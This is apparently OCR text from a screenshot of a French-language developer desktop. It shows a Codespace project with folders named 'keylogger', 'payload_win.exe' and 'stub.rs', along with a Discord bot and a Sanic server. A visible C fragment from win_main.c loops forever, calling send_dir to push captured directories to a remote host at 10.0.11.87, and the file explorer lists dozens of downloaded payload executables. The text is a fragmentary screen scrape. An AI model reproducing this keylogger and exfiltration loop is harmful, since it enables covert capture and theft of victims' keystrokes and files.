 win_main.c - ke
Bot Discord So
Envoyer messa
Exécutable uni
(207) Cacher U
Convertio — C
My Application
(288) Son
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
C:\Users\daniel\Downloads\payload_win (49).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (49).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (49).exe
Mode par d├®faut
keys [Codespaces: glorious broccoli]
KEYS [CODESPACES: GLORIOUS BRO...
.vscode
build/stub
base_library.zip
discord
__pycache__
bot.py M
image_maker.py U
serv.py M
dist
garbage
keylogger
src
assets
mycert.der
payload_linux M
payload_win.exe M
stub.rs
Cargo.toml
osxcross
src
target
10.0.11.87.txt U
127.0.0.1.txt U
STRUCTURE
CHRONOLOGIE
154
for_all.c M
test.c U
win_main.c > main(int, char * [])
82 int main(int argc, char *argv[]) {
123 if (thread1 == NULL || thread2 == NU
126 }
127
128
129 // Boucle principale
130 while (1) {
131 Sleep(500); // Sleep en milliseconde
132 printf("sending !");
133 send_dir(output_dir, "10.0.11.87");
134 send_dir(output_file_dir, "10.0.11.8
135 printf("sended !");
136 }
137
138 return 0;
139 }
140
PROBLÈMES 6 SORTIE CONSOLE DE DÉBOGAGE TERMINAL
Successfully installed aiofiles-24.1.0 html5tagger-1.3.0
n-5.10.0 uvloop-0.21.0 websockets-15.0.1
@ficus47 ➜/workspaces/keys (main) $ python discord/serv
Le client doit se connecter à : 10.0.11.87:5050
Main 2025-04-09 16:09:36 +0000 INFO:
Sanic v25.3.0
Goin' Fast @ http://0.0.0.0:5
Codespaces: glorious broccoli
keys
main*
6 0
1
L 133, col 41
Téléchargements
Téléchargements
Outils d'application
Fichier Accueil Partage Affichage Gestion
Copier
Coller
Déplacer vers
Copier vers
Supprimer
Renommer
Nouveau
dossier
Propriétés
Sélectionner
Presse-papiers Organiser Nouveau Ouvrir
daniel Téléchargements
Rechercher dans : Télécharge...
Emplacements r
Bureau
Shotcut
Bureau
OneDrive
daniel JARDRI
Ce PC
Bureau
Documents
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
Nom Date Type Taille
payload_win (49).exe 09/04/2025 18:11 Application 3
payload_win (47).exe 09/04/2025 17:36 Application 3
payload_win (46).exe 09/04/2025 17:35 Application 3
payload_win (45).exe 09/04/2025 17:25 Application 3
payload_win (44).exe 09/04/2025 17:24 Application 3
payload_win (43).exe 09/04/2025 17:23 Application 3
payload_win (42).exe 09/04/2025 17:22 Application 3
payload_win (41).exe 09/04/2025 17:20 Application 3
payload_win (40).exe 09/04/2025 17:16 Application 3
payload_win (39).exe 09/04/2025 17:13 Application 3
payload_win (38).exe 09/04/2025 17:11 Application 3
payload_win (37).exe 09/04/2025 17:10 Application 3
payload_win (36).exe 09/04/2025 15:27 Application 3
payload_win (35).exe 09/04/2025 15:24 Application 3
payload_win (34).exe 09/04/2025 14:22 Application 3
payload_win (33).exe 08/04/2025 20:19 Application 3
102 élément(s) 1 élément sélectionné 394 Ko
Bureau
FRA
FR
18:11
09/04/2025